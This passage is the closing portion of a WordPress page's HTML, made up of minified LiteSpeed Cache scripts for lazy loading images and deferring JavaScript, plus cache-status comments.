0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://tempatanalisisdata.com/wp-content/litespeed/js/9cb57cd642d68157ebfc0ebb55b1096f.js?ver=1ae78"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 17:00:27 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 17:00:27 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/86cd9ad763f4e23ebd939897573b2b73.css -->
<!-- QUIC.cloud UCSS in queue -->